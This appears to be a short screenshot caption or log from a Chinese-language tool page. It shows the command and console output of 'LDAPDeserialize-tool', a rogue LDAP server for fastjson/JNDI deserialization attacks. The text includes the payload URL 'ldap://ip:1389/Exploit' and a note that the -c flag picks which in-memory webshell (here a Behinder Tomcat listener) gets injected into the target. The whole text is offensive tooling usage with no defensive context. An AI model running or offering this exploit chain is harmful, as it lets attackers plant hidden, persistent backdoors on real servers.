 选择 C:\Windows\system32\cmd.exe - java  -jar LDAPDeserialize-tool.jar -p 1389 -g fastjson -c TomcatListenerBehinderByLei
D:\Java\gitCode\LDAPDeserialize-tool\out\artifacts\LDAPDeserialize_tool_jar>java -jar LDAPDeserialize-tool.jar -p 1389 -g fastjson -c TomcatListenerBehinderByLei
使用fastjson
执行的命令为：TomcatListenerBehinderByLei
Listening on 0.0.0.0:1389
客户端请求：ldap://ip:1389/Exploit（名字随意）
-c 后指定所要打入的内存马类型
收到ip: 127.0.0.1:8043 的请求！